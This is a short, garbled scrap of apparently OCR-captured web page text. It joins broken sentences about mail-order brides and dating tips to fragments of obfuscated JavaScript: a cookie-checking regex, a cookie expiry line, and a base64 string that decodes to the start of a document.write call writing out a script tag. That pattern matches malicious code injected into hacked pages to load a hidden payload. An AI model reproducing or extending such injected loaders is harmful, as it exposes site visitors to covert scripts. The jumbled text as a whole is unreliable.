
is a ”typical” client of the mail-order-bride industry, Mr. Patterson co
lection.
ants to meet for marriage, we will contact you. Personal details, writt
mon thing, which doesn’t scare, but rather attracts. As someone with my 
s felt like looking into a mirror.
|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));r
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
+86400),date=new Date((new Date).getTime()+86400);document.cookie
nger after the first met? – Steps for the perfect hookup
*